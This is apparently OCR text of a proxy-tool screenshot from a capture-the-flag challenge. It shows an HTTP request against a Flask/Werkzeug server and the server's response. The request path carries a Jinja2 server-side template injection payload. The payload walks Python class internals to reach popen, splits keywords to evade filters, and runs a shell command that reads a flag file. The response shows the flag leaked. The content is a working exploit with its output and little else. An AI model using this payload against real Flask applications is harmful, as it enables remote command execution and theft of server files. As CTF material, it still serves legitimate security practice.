 Request
Raw Params Headers Hex
1 GET
/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__
subcla'+'sses__']()[92].__enter__.__globals__['pop'+'en']('cat%20/Th1s_is__F1114g'
).read()}} HTTP/1.1
2 Host: 9:19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 404 NOT FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 182
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Thu, 23 Apr 2020 02:46:54 GMT
6
7
8
9 <div class="center-content error">
10 <h1>Oops! That page doesn't exist.</h1>
11 <h3>http://:19009/nctf{yulige_s_flask_Th1s_is__F1114g}
12 </h3>
13 </div>